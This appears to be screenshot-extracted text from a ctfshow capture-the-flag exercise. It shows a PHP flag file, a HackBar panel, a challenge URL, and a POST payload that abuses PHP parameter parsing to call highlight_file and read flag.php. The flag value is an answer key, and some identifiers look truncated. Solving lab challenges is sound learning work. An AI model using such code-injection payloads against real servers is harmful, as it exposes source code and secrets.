 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{c006417f-5-49ed-aec6-09e89916b366}";
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://75543d64-6d49-49c7-f7aee88dc570.challenge.ctf.show:8080/?1=flag.php
enctype
Enable POST application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=highlight_file($_GET[1])